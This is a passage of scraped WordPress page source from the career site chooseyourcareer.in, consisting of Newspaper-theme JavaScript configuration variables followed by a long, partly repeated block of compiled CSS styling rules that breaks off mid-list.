var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2736e50e4f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
